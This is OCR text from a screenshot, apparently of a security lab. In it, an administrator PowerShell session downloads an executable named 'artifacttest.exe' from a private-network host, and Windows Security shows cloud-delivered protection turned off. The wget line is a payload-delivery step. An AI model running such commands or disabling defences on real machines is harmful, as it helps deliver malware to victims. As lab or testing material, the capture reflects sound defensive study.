 Tools
artifacttest....
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> wget http://192.168.127.129:80/artifact -UseBasicP -OutFile "C:\Users\blaster\Desktop\artifactte
st.exe"
PS C:\Windows\system32>
Windows Security
& threat protection
nt protection
l & network protection
browser control
security
performance & health
options
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off.
Your device may be vulnerable.
Dismiss
Off
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement